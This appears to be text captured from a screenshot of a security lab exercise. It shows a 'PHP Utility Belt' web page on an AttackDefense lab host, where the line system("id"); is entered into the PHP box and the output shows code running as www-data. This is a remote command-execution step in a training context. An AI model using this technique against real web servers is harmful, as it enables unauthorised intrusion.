 PHP Utility Belt
Not Secure w9sv8laemgcscxvzqcjrhbfqa.public1.attackdefenselabs.com php bw
Utility Belt Home Passwords Regular Expressions Date & Time Printf Serialization
PHP goes here
system("id");
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Run